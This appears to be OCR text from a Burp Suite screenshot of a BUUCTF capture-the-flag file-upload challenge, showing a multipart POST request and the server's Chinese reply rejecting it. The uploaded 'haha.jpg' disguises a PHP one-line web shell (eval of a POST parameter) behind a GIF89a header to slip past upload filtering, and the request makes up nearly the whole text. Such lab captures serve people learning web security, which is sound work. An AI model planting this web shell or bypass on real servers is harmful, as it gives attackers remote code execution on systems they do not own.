 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: d03450a9-908d-4f71-8de4-46985f403aef.node4.buuoj.cn:81
3 Content-Length : 325
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://d03450a9-908d-4f71-8de4-46985f403aef.node4.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryA6FW14bhfUrmUB1n
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://d03450a9-908d-4f71-8de4-46985f403aef.node4.buuoj.cn:81/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=8d6977ad3b071f6319b63834941cafa2
4 Connection : close
5
6 ------WebKitFormBoundaryA6FW14bhfUrmUB1n
7 Content-Disposition : form-data; name="uploaded"; filename="haha.jpg"
8 Content-Type : image/jpeg
9
0 GIF89a
1 <?php eval($_POST['shell']);?>
2
3 ------WebKitFormBoundaryA6FW14bhfUrmUB1n
4 Content-Disposition : form-data; name="submit"
5
6 涓婁紶
7 ------WebKitFormBoundaryA6FW14bhfUrmUB1n--
Response
Pretty Raw Hex Render
\n
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊